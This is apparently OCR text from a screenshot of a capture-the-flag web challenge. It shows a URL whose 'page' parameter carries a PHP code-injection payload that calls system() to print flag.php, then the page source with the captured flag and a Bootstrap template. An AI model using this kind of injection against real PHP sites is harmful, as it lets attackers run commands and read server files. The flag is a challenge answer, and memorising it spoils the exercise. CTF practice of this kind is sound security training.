 不安全 | view-source:111.200.241.244:52612/?page=%27).system("cat%20/var/www/html/templates/flag.php");//
换行
1 <?php $FLAG="cyberpeace{6803fe3c4a95301bfca6dbb55f541e5f}"; ?>
2 <?php $FLAG="cyberpeace{6803fe3c4a95301bfca6dbb55f541e5f}"; ?>
3 <!DOCTYPE html>
4 <html>
5 <head>
6 <meta charset="utf-8">
7 <meta http-equiv="X-UA-Compatible" content="IE=edge">
8 <meta name="viewport" content="width=device-width, initial-scale=1">
9
10 <title>My PHP Website</title>
11
12 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.7/css/bootstrap.min.css" />
13 </head>
14 <body>
15 <nav class="navbar navbar-inverse navbar-fixed-top">
16 <div class="container">
17 <div class="navbar-header">
18 <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false"
19 <span class="sr-only">Toggle navigation</span>
20 <span class="icon-bar"></span>
21 <span class="icon-bar"></span>
22 <span class="icon-bar"></span>
23 </button>
24 <a class="navbar-brand" href="#">Project name</a>
25 </div>